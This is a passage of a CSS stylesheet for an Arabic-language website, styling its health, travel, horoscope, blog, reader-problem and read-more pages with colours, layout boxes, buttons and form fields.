.healthmaintitle a{color:#B266FF;font-size:16px;font-weight:normal;}.healthmaintitle a:hover{color:#0c0;text-decoration:none}


.desicemaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:1px 0 5px 0;direction:rtl;color:#8D608D;font-size:18px;font-weight:normal;line-height:22px}
.desicemaintitle a{color:#B266FF;font-size:16px;font-weight:normal;}.desicemaintitle a:hover{color:#0c0;text-decoration:none}

.healthtop-bands{font-size:12px;font-weight:normal;color:#B266FF;height:23px;line-height:24px;margin:0;direction:rtl}
#healthbreakingnews-arampam{width:100%;border:2px solid #B266FF;float:left;height:41px;margin:0 0 5px -3px;}
#healthbn{width:113px;height:35px;line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -252px no-repeat;float:right;text-align:center;color:#FFF;font-weight:bold;font-size:13px;margin:3px 0 3px 12px}#healthbn a{color:#FFF}#healthbn a:hover{color:#9a0000;}
.healthsettin{float:left;margin:5px 0 0;width:100%}
.healthsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.healthsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.healthsettin ul li a{color:#B266FF;font-size:14px;line-height:20px;font-weight:normal;}
.healthsettin ul li a:hover{color:#000;font-size:14px;line-height:20px;text-decoration:underline;}

.healthbox h2{border-bottom:2px solid #B266FF;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.healthbox h2 a{background:#B266FF;color:#FFF;padding:6px 8px 5px 1px;float:right;}

.healthbannermoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.healthbannermoretopics a{font-size:14px;font-weight:normal;color:#B266FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #B266FF;}
.healthbannermoretopics a:hover{background: #B266FF;color:#fff;}

.healthbannerleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.healthbannerleftmoretopics a{font-size:14px;font-weight:normal;color:#B266FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #B266FF;}
.healthbannerleftmoretopics a:hover{background: #B266FF;color:#fff;}


.zhealthmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.zhealthmoretopics a{font-size:14px;font-weight:normal;color:#B266FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #B266FF;}
.zhealthmoretopics a:hover{background: #B266FF;color:#fff;}



.healthmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.healthmoretopics a{font-size:12px;font-weight:normal;color:#B266FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #B266FF;}
.healthmoretopics a:hover{background: #B266FF;color:#fff;}
.healthtriangle-down-right{border-right: 33px solid #B266FF;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
#healthpanel-wrapper{background:#B266FF;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.htlaehborder{border:1px solid #fff;padding:2px}
.htlaehborder:hover{border:1px solid #fff;padding:2px}
#drhs img{width:100%; height:190px;}
#healthboxright{border-left: 2px solid #B266FF;border-right: 2px solid #B266FF;float:left;margin: 6px 0 0;width: 31%;}
#healthboxrights{border-left: 2px solid #B266FF;border-right: 2px solid #B266FF;float:left;margin: 6px 0 0;width: 33%;}
.nummamaruthuvar{width:100%;float:left;margin:0;}
.qamaintitles {width: 73%;float:right;}
.qamaintitle{background: #fff;  border: 1px solid #B266FF;border-radius: 21px;box-shadow: 0 0 6px #b266ff; color: #B266FF;float: left;
font-weight: normal;margin: 23px 0 5px 0;padding:6px 19px 6px 19px;text-align: center;width: auto;}
.alpka{width:58%;float:left;margin:0 0 10px 23px;}	
.alpka img{width:100%;height:200px;}
.alpkas{width:58%;float:left;margin:0 0 10px 23px;}	
.alpkas img{width:100%;height:100px;}	
#bmi{width:100%; text-align:center;padding:2px 0 0 0;}
.bumi{border:1px solid #BA8FBA; direction:ltr; margin-bottom:10px; font-weight:normal; width:100%; float:left;}
.uio{width:100%; float:left; height:20px;padding:10px 0 8px 0;}
#kitchenca{float:left;margin: 0 0 9px 0;width: 100%;direction:rtl;}
#meals img{height: 180px;text-align: center;width: 100%;}

.had img{width:100%; height:250px;}

#dmeals img{height: 140px;text-align: center;width: 100%;}
.apka{width:100%;float:left;margin:26px 0 10px 1px;}	
.apka img{width:100%;height:200px;}	
#sexual{width:100%;height:214px;float:left;padding:0 0 2px 0;margin:10px 0 6px 0;}

#ulunthukodu{background:#B266FF;float:left;height:885px;margin:32px 9px 0 12px;width:2px}
.drfs{width:100%;float:left;padding:10px 0 10px 0;}
.drfs img{width:100%;height:90px;}
#forothreenewsrightz{width:48%;height:auto;float:left;margin:0 0 10px 0}
#forothreenewsrightzx{width:48%;height:auto;float:left;margin:0 0 10px 16px}

.kulk{width:63%;float:left;margin:20px 0 10px 23px;}	
.kulk img{width:100%;height:230px;}
#calculati{width:25%;height:auto;float:left;margin:0 19px 0px 0;}

#healththreenewsright{width:23%;height:auto;float:left;margin:0 0 10px 22px}
#dessertnewsright{width:33%;height:auto;float:left;margin:0 0 10px 23px}


.caty{width:100%;float:left;margin:10px 0 5px 1px;}	
.caty img{width:100%;height:90px;}	


/*----------HEALTH PAGE END---------*/








/*----------TRAVEL PAGE START---------*/
.honeyboxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:150px;}

.resttravelmaintitle{font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 20px 5px 20px;direction:rtl;color:#1DB209;font-size:18px;font-weight:normal;line-height:22px}
.resttravelmaintitle a{color:#066DC9;font-size:18px;font-weight:normal;}.resttravelmaintitle a:hover{color:#0c0;text-decoration:none}

.interstravelmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:2px 0 1px 0;direction:rtl;color:#1DB209;font-size:18px;font-weight:normal;line-height:22px}
.interstravelmaintitle a{color:#066dc9;font-size:16px;font-weight:normal;}.interstravelmaintitle a:hover{color:#0c0;text-decoration:none}



.travelmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#1DB209;font-size:18px;font-weight:normal;line-height:22px}
.travelmaintitle a{color:#066dc9;font-size:16px;font-weight:normal;}.travelmaintitle a:hover{color:#0c0;text-decoration:none}
.traveltop-bands{font-size:12px;font-weight:normal;color:#066dc9;height:23px;line-height:24px;margin:0;direction:rtl}
#travelbreakingnews-arampam{width:100%;border:2px solid #066dc9;float:left;height:41px;margin:0 0 5px -3px;}
#travelbn{width:113px;height:35px; line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -288px no-repeat;float:right;text-align:center;color:#FFF;font-weight:bold;font-size:13px;margin:3px 0 3px 12px}#travelbn a{color:#FFF}#travelbn a:hover{color:#9a0000;}
.travelsettin{float:left;margin:5px 0 0;width:100%}
.travelsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.travelsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.travelsettin ul li a{color:#066dc9;font-size:14px;line-height:17px;font-weight:normal;}
.travelsettin ul li a:hover{color:#000;font-size:14px;line-height:17px;text-decoration:underline;}
.travelbox h2{border-bottom:2px solid #066dc9;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.travelbox h2 a{background:#066dc9;color:#FFF;padding:6px 8px 5px 1px;float:right;}

.blogtravelmoretopics {float:left;font-weight:normal;color:#066DC9;width:100%;margin:10px 0 10px 0;}
.blogtravelmoretopics a{color:#066DC9;}
.blogtravelmoretopics a:hover{color:#000;}

.travelbannermoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.travelbannermoretopics a{font-size:14px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #066dc9;}
.travelbannermoretopics a:hover{background: #066dc9;color:#fff;}

.travelbannerleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.travelbannerleftmoretopics a{font-size:14px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #066dc9;}
.travelbannerleftmoretopics a:hover{background: #066dc9;color:#fff;}

.travelmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.travelmoretopics a{font-size:14px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #066dc9;}
.travelmoretopics a:hover{background: #066dc9;color:#fff;}
.travetriangle-down-right{border-right: 33px solid #066dc9;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
#travelpanel-wrapper{background:#066dc9;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.levartborder{border:1px solid #fff;padding:2px}
.levartborder:hover{border:1px solid #fff;padding:2px}
.blogtra{width:67%;float:left;}

#travelwsright{width:40%;height:auto;float:left;margin:0 0 1px 0}
#travelwsrights{width:40%;height:auto;float:left;margin:0 0 1px 21px}
.hotelbox h2{border-bottom:2px solid #066dc9;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:56px;width:100%;}
.hotelbox h2 a{background:#066dc9;color:#FFF;padding:16px 8px 5px 1px;float:right;}
.hoteltriangle-down-right{border-right: 56px solid #066dc9;border-top: 56px solid transparent;height: 0;width: 0;float:right;}


#skiiimage{ text-align:center;}
#travel-alsoboxes{width:23%;float:left;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;margin:5px 0 10px 0;}
#travel-alsoboxe{width:23%;float:left;margin:5px 13px 10px 0px;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}

#skii{background: linear-gradient(#42a0f5, #1cede5);color:#fff;text-shadow: 0 0 3px #424242;font-size:19px;padding: 3px;text-align:center;width:97%;height:44px;float:left;}


#skii a{ line-height:33px; margin:-14px 0 0 0;text-align: center;	width:100%;
	float:left;}

#travelboxright{border-left: 2px solid #066dc9;border-right: 2px solid #066dc9;float:left;margin: 6px 0 0;width:31%;}
.trainv{width:64%; float:left;}
.zohoroside{width:34%; float:left;margin:0 0 0 18px;}
#zorothreenewsright{width:48%;height:auto;float:left;margin:0 0 3px 0}

#zothumaikodu{background:#066dc9;float:left;height:406px;margin:1px 5px 0 16px;width:2px}
#zachionalsoboxes{width:100%;float:left;height:auto;padding:0 0 5px 0;margin:10px 0 6px 0;}


#newtravcelalsoboxes{width:100%;float:left;height:auto;padding:0 0 5px 0;margin:0px 0 1px 0;}

/*----------TRAVEL PAGE END---------*/



/*----------HOROSCOPE PAGE START---------*/

.newhoroscopemaintitle{font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0 10px 0;direction:rtl;color:#1DB209;font-size:18px;font-weight:normal;line-height:29px}
.newhoroscopemaintitle a{color:#993365;font-size:18px;font-weight:normal;}.newhoroscopemaintitle a:hover{color:#0c0;text-decoration:none}


.horoscopemaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#1DB209;font-size:18px;font-weight:normal;line-height:25px}
.horoscopemaintitle a{color:#993365;font-size:18px;font-weight:normal;}.horoscopemaintitle a:hover{color:#0c0;text-decoration:none}
.horoscopetop-bands{font-size:12px;font-weight:normal;color:#993365;height:23px;line-height:24px;margin:0;direction:rtl}
#horoscopebreakingnews-arampam{width:100%;border:2px solid #993365;float:left;height:41px;margin:0 0 5px -3px;}
#horoscopebn{width:113px;height:35px;line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -612px no-repeat;float:right;text-align:center;color:#FFF;font-weight:normal;font-size:13px;margin:3px 0 3px 12px}#horoscopebn a{color:#FFF}#horoscopebn a:hover{color:#9a0000;}
.horoscopesettin{float:left;margin:5px 0 0;width:100%}
.horoscopesettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.horoscopesettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px}
.horoscopesettin ul li a{color:#993365;font-size:14px;line-height:28px}
.horoscopesettin ul li a:hover{color:#000;font-size:14px;line-height:28px;text-decoration:underline;}



.horoscopesettinh{float:left;margin:5px 0 0;width:100%}
.horoscopesettinh ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.horoscopesettinh ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px; text-align:right;}
.horoscopesettinh ul li a{color:#993365;font-size:14px;line-height:28px}
.horoscopesettinh ul li a:hover{color:#000;font-size:14px;line-height:28px;text-decoration:underline;}


.horoscopebox h2{border-bottom:2px solid #993365;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.horoscopebox h2 a{background:#993365;color:#FFF;padding:6px 8px 5px 1px;float:right;}



.horoscopemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:5px 0 0 0;}
.horoscopemoretopics a{font-size: 14px;font-weight:normal;color:#993365;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #993365;}
.horoscopemoretopics a:hover{background: #993365;color:#fff; }
.horoscopetriangle-down-right{border-right: 33px solid #993365;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
#horoscopepanel-wrapper{background:#993365;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}

#horoscopeboxright{border-left: 2px solid #993365;border-right: 2px solid #993365;float:left;margin: 6px 0 0;width:31%;}

#peopleinthenews {float: left; height: auto; margin: 0 0 0 2px; width: 100%;}
#horo-arab1 { float: left; height: auto; margin: 10px 0 15px;width: 32%;}
#done {border-bottom: 1px dotted #993365;float: left;height: 280px;padding: 10px 0 5px;width: 100%;}
#zxcvb {background: #993365;border-radius: 10px; box-shadow: 0 0 10px #000 inset;color: #fff; float: left;margin: 5px 0;padding: 5px 0;text-align: center;width: 100%;}
.horo-title {color: #fff;direction: rtl;font-weight: normal;margin: 0 0 5px;text-align: center;}
.horo-title a {color: #fff;direction: rtl;font-size: 14px;font-weight: normal;margin: 0 0 5px;text-align: center;}
.horo-title a:hover {color: #0F0;}

.horozodiacmoretopics{text-align:center;padding:0 0 10px;width:100%;float:left;margin:5px 0 0 0;}
.horozodiacmoretopics a{font-size:14px;font-weight:normal;color:#993365;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #993365;}
.horozodiacmoretopics a:hover{background: #993365;color:#fff;}



#horo-img {float: left;height: auto;margin: 10px 0 0;width: 28%;}
#horo-img img {height: 125px;width: 100px;}
.horo-introtext {color: #000;direction: rtl;float: left;font-size:13px;font-weight: normal;line-height: 19px;margin: 15px 0 0;width: 68%;}
#hko {background-color: #993365;float: left;height: 1110px;margin: 27px 10px 0 8px;width: 1px;}
#cent {text-align: center;}
.ponnus{width:43%;margin:0 18px 10px 0;}

.bordj {
    background-image: url("../images/starlove.jpg");
    background-repeat: no-repeat;
    height: 280px;
    width: 100%;
}

.bordj td {
    text-align: center;
}
.noki{width:100%; float:left; padding:10px 0 10px 0;}
.noki img{width:100%;height:425px;}
.nokit{width:100%; float:left; padding:10px 0 10px 0;}
.nokit img{width:100%;height:690px;}

#vivekax {
    float: left;
    margin: 1px 0 0px;
    width: 100%;
}

.category_titleho {
    background: #8C2D5D url("../images/glossyback.gif") repeat-x scroll 0 0;
    color: #fff;
    font-size: 16px;
    height: 56px;
    line-height: 28px;
    text-align: right;
	margin:0 0 10px 0;
	float:left;
	width:97%;
	padding:6px;
}

#kohli{width:48%;height:245px;background:#fff;text-align: center;float:left;box-shadow: 0 0 5px #aaa;margin:5px 0 22px 0;}
#kohlis{width:48%;height:245px;background: #fff;text-align: center;float:left;box-shadow: 0 0 5px #aaa;margin:5px 0 22px 26px;}
.hosubtitleio {
    direction: rtl;
    font-family: "Arabic Transparent",sans-serif;
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 10px;
    margin-top: 4px;
    text-align: center;
    text-decoration: none;
    text-transform: capitalize;
}

.dhoni {
    margin: 0 34px 10px 6px;
	line-height:24px;
    padding: 0;
    text-align: right;	
}
.dhoni a{color:#000;}
.dhoni span{
    padding: 0;
    text-align: right;
	color:#000;
}
.formField{width:100%;float:left;}
.horbt{width:69%; float:right;}
.horosbut a {
background: #fff;border:1px solid #993365;
 
    color: #993365;border-radius:22px;
    float: left;
    font-weight: normal;
    margin: 15px 0 5px 1px;
    padding: 12px 0 12px 0;
    text-align: center;
	font-size:18px;
    width: 58%;
}
.horosbut a:hover {background: #993365;color:#fff;}
.rsformnobox{ direction:rtl;font-weight:normal;width:66%;}
.rsform-submit-button{background:#993365; box-shadow: 0 0 6px #000 inset;border-radius: 20px;color: #fff;font-weight: bold;padding: 8px 18px;border:none;}
#busad{width:100%; float:left;}
#busad img{width:100%; height:348px;}


.dream{width:66%;float:left;margin:10px 0 25px 0;}
.dreams{width:32%;float:left;margin:10px 0 25px 22px;}

.kanavu{width:96%; float:left; padding:5px;}
.kanavu p {width:78%;float:left;direction: rtl; font-size: 16px;font-weight: normal;    margin:5px 5px 4px 0;text-align: right;text-decoration: none;}
.kanavu p a:hover{color:#0c0;}

/*----------HOROSCOPE PAGE END---------*/





/*----------BLOG PAGE START---------*/
.blogtop-bands{font-size:12px;font-weight:normal;color:#f2012e;height:23px;line-height:24px;margin:0;direction:rtl}
#blogbreakingnews-arampam{width:100%;border:2px solid #f2012e;float:left;height:41px;margin:0 0 5px -3px;}
#blogbn{width:113px;height:35px;line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -576px no-repeat;float:right;text-align:center;color:#FFF;font-weight:bold;font-size:13px;margin:3px 0 3px 12px}#blogbn a{color:#FFF}#blogbn a:hover{color:#9a0000;}
.blogbox h2{border-bottom:2px solid #f2012e;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.blogbox h2 a{background:#f2012e;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.blogtriangle-down-right{border-right: 33px solid #f2012e;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
#blogpanel-wrapper{background:#FE0000;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}


#ankudpageblog {
    float: left;
    height: auto;
    margin: 0 0 2px;
    width: 100%;
}
#blogpettileft{float:left;margin: 0 0 1px 0;width: 87%;}
#blogright{width:100%;height:auto;float:right;margin:0 0 10px 13px}
#blogright img{width:100%;height:686px;padding:38px 0 20px 0;}


#newblogright{width:100%;height:auto;float:right;margin:0 0 10px 13px}
#newblogright img{width:100%;height:260px;padding:0px 0 20px 0;}


#blogrightfull{width:11%;height:auto;float:right;margin:0 0 10px 13px}

#zblogpettileft{float:left;margin: 0 0 1px 13px;width: 87%;}
#zblogrightfull{width:11%;height:auto;float:left;margin:0 0 10px 0}
#zblogright{width:100%;height:auto;float:left;margin:33px 0 10px 0}
#zblogright img{width:100%;height:690px;}
#yzblogright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#yzblogright img{width:100%;height:280px;}
#blognewbox{float:left;height: auto;margin: 0 0 0 6px;width: 32%;}

#myblognewbox{float:left;height: auto;margin:0;width: 100%;}
#nmyblognewbox{float:left;height: auto;width: 100%; border-bottom:1px dotted #000;margin:0 0 10px 0;}

.blogphoto{float: left;margin: 5px 0 0px;text-align: center;height:auto;width:37%;}
.blogphoto img{width:100%;height:121px;}
.blog-maintitlepo{width:63%;height:21px; overflow:hidden;background:#fff;color: #000;direction: rtl;font-size: 12px;font-weight: normal;margin: 5px 0;padding:5px 0px 6px 0;text-align: center;}
.blog-maintitlepo a{color: #2511AD;}
.blog-maintitlepo a:hover{color:#0c0;}

.blogrightkuttisubtitle{direction: rtl;float: right;font-size: 14px;font-weight: normal;line-height: 22px;
    margin:4px 0 0 0px;padding: 2px 20px 0 20px;text-align: center;text-decoration: none;text-transform: capitalize;height:60px;width: 50%;}
.blogrightkuttisubtitle a{color:#000;}
.blogrightkuttisubtitle a:hover{color:#0c0;}















/*----------PROPLEM PAGE START---------*/
.newpropmaintitle{font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#674B6B;font-size:18px;font-weight:normal;line-height:29px}
.newpropmaintitle a{color:#674B6B;font-size:18px;font-weight:normal;}.newpropmaintitle a:hover{color:#0c0;text-decoration:none}


.propmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#674B6B;font-size:18px;font-weight:normal;line-height:25px}
.propmaintitle a{color:#674B6B;font-size:18px;font-weight:normal;}.propmaintitle a:hover{color:#0c0;text-decoration:none}

.proptop-bands{font-size:14px;font-weight:normal;color:#674B6B;height:35px;line-height:30px;margin:0 0 6px 0;direction:rtl}
#proplembreakingnews-arampam{width:100%;border:2px solid #846089;float:left;height:40px;margin:0 0 5px -3px;}
#problembn{width:113px;height:27px; line-height:27px;background:url(../images/latest-news-bg.png) 0 -298px no-repeat;float:right;text-align:center;color:#FFF;font-weight:normal;font-size:13px;margin:7px 0 5px 12px}#problembn a{color:#FFF}#problembn a:hover{color:#9a0000;}
.proplemsettin{float:left;margin:5px 0 0;width:100%}
.proplemsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.proplemsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px}
.proplemsettin ul li a{color:#674B6B;font-size:14px;line-height:28px}
.proplemsettin ul li a:hover{color:#000;font-size:14px;line-height:28px;text-decoration:underline;}

.proplembox h2{border-bottom:2px solid #836088;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.proplembox h2 a{background:#836088;color:#FFF;padding:6px 8px 5px 1px;float:right;}


.propbannermoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.propbannermoretopics a{font-weight:normal;color:#FFF;border-radius:20px;padding:4px 12px 4px 12px;background: #836088;
background: -moz-radial-gradient(center, ellipse cover,  #836088 0%, #4a295b 44%, #46214b 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #836088 0%,#4a295b 44%,#46214b 100%); 
background: radial-gradient(ellipse at center,  #836088 0%,#4a295b 44%,#46214b 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#836088', endColorstr='#46214b',GradientType=1 ); }
.propbannermoretopics a:hover{color:#fff;text-shadow: 1px 1px 2px black;box-shadow: inset 0 0 6px #000;}

.propbannerleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:26px 0 0 0;}
.propbannerleftmoretopics a{font-weight:normal;color:#FFF;border-radius:20px;padding:4px 12px 4px 12px;background: #836088;
background: -moz-radial-gradient(center, ellipse cover,  #836088 0%, #4a295b 44%, #46214b 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #836088 0%,#4a295b 44%,#46214b 100%); 
background: radial-gradient(ellipse at center,  #836088 0%,#4a295b 44%,#46214b 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#836088', endColorstr='#46214b',GradientType=1 ); }
.propbannerleftmoretopics a:hover{color:#fff;text-shadow: 1px 1px 2px black;box-shadow: inset 0 0 6px #000;}


.propmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.propmoretopics a{font-weight:normal;color:#FFF;border-radius:20px;padding:4px 12px 4px 12px;

background: #836088;
background: -moz-radial-gradient(center, ellipse cover,  #836088 0%, #4a295b 44%, #46214b 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #836088 0%,#4a295b 44%,#46214b 100%); 
background: radial-gradient(ellipse at center,  #836088 0%,#4a295b 44%,#46214b 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#836088', endColorstr='#46214b',GradientType=1 ); 
}
.propmoretopics a:hover{color:#fff;text-shadow: 1px 1px 2px black;box-shadow: inset 0 0 6px #000;}

.proptriangle-down-right{border-right: 33px solid #836088;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
#proplempanel-wrapper{background:#674B6B;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.propborder{border:1px solid #DBB8E0;padding:2px}
.propborder:hover{border:1px solid #836088;padding:2px}


.nalu{width:24%;float:left;margin:1px 0 25px 0;direction:rtl;}
.nalus{width:24%;float:left;margin:1px 0 25px 15px;direction:rtl;}
.nproplembox h2{border-bottom:2px solid #836088;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:63px;width:100%;}
.nproplembox h2 a{background:#836088;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.nproplembox h2 a span{float:left;padding:15px 5px 0 0;}
.nproptriangle-down-right{border-right: 63px solid #836088;border-top: 63px solid transparent;height: 0;width: 0;float:right;}
.propkanavu{width:100%; float:left; padding:0;margin:0;}
.propkanavu p {width:85%;float:left;direction: rtl;margin:5px 5px 4px 0;text-align: right;text-decoration: none;}

.propkanavu-prob{width:100%; float:left; padding:0;margin:0;}
.propkanavu-prob p {width:84%;float:left;direction: rtl;margin:5px 5px 4px 8px;text-align: right;text-decoration: none;}

.minereadersolve{width:100%; float:left;border-bottom:0px dotted #836088;padding:0 0 1px 0;margin:0 0 1px 0;}


.readersolve{width:100%; float:left;border-bottom:1px dotted #836088;padding:0 0 10px 0;margin:0 0 10px 0;}
.readersolve p{padding:6px 0 6px 0;}
.readersolve-left{width:85%; float:left;}
.readersolve-right{width:15%; float:left;}


.reader{width:48%;float:left;margin:10px 0 25px 0;direction:rtl;}
.readers{width:48%;float:left;margin:10px 0 25px 4px;direction:rtl;}
.readerco{width:2px; height:835px; background:#836088; float:left;margin:42px 18px 0 18px;}
#readerbox{width:100%;float:left;margin:12px 0 0 0;}
#rbo{width:31%; float:left;}
#rbos{width:31%; float:left;margin:0 0 0 12px;}
.reakuttisubtitle{font-family:"Arabic Transparent",sans-serif;font-size:18px;font-weight:700;margin-bottom:10px;margin-top:1px;text-align:center;text-decoration:none;line-height:18px;text-transform:capitalize;direction:rtl;padding:2px}
.reakuttisubtitle a{color:#836088;}.reakuttisubtitle a:hover{color:#000}

.readercompo{width:2px; height:580px; background:#836088; float:left;margin:42px 18px 0 18px;}
.rhorbt{width:83%; float:right;}
.rhorosbut a {
background: #836088;
background: -moz-radial-gradient(center, ellipse cover,  #836088 0%, #4a295b 44%, #46214b 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #836088 0%,#4a295b 44%,#46214b 100%); 
background: radial-gradient(ellipse at center,  #836088 0%,#4a295b 44%,#46214b 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#836088', endColorstr='#46214b',GradientType=1 ); 
    color: #fff;border-radius:22px;
    float: left;
    font-weight: 700;
    margin: 25px 0 5px 1px;
    padding: 12px 0 12px 0;
    text-align: center;
	font-size:18px;
    width: 76%;
}
.redformfull{width:100%;float:left;}
.redradio{width:65%;float:right;margin:15px 0 10px 0;}
.redradio p{width:auto;float:left;padding:0 22px 0 22px;font-size:16px;font-weight:normal; direction:ltr;}
.redforms{width:100%;float:left;margin:5px 0 10px 0;}
.redform{width:100%;float:left;margin:15px 0 10px 0;}
.redformleft{width:72%;float:left;margin:0 0 0 40px;}
.redformright{width:15%;float:left;font-size:18px;font-weight:normal;padding:3px 0 0 0;}
.rsform-input-box{width:100%; height:30px;}
.rsform-input-boxz{width:96%; height:30px;}
.rsform-text-box{width:100%; height:80px;}
.rsform-text-boxz{width:96%; height:80px;}
.butredform{width:93%;float:left;margin:5px 0 10px 0;}
.captcha{width:72%; height:30px;}
.resform-submit-button{ font-family:"Droid Arabic Naskh",tahoma;
	background: #836088;
background: -moz-radial-gradient(center, ellipse cover,  #836088 0%, #4a295b 44%, #46214b 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #836088 0%,#4a295b 44%,#46214b 100%); 
background: radial-gradient(ellipse at center,  #836088 0%,#4a295b 44%,#46214b 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#836088', endColorstr='#46214b',GradientType=1 ); border-radius: 20px;color: #fff;font-weight: bold;padding: 8px 18px;border:none;}

.mothir{width:100%; float:left;}
.hor-bgr select{font-size:15px;padding:3px;}
.hor-inp input{font-weight:normal;}

/*----------PROPLEM PAGE START---------*/



/*----------READMORE AND MORETOPICS PAGE START---------*/
.morenewsleft{width:65%; float:left;margin:0;}
.morenewsright{width:33%;float:left;margin:0 0 0 21px;}

#randomfinalboxes{width:100%;float:left; direction:rtl;}
.randombigleft{float:left;width:32%}
#randombigkodukal{background-color:#1b0c85;float:left;height:500px;margin:0 10px 0 10px;width:1px}
#modnaralsoboxes{float:left;height:auto;width:100%;}
.randombox h2{border-bottom:2px solid #d61e98;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.randombox h2 a{background:#d61e98;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.randomboxmoretopics{font-weight:normal;text-align:left;padding:15px 0 10px 0;width:100%;float:left}
.randomboxmoretopics a{color:#FFF;border-radius:20px;padding:8px 12px 8px 12px;font-weight:normal;
background: #4130B7;
background: -moz-radial-gradient(center, ellipse cover,  #4130B7 0%, #1B0C85 44%, #1B0C85 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #4130B7 0%,#1B0C85 44%,#1B0C85 100%); 
background: radial-gradient(ellipse at center,  #4130B7 0%,#1B0C85 44%,#1B0C85 100%); 
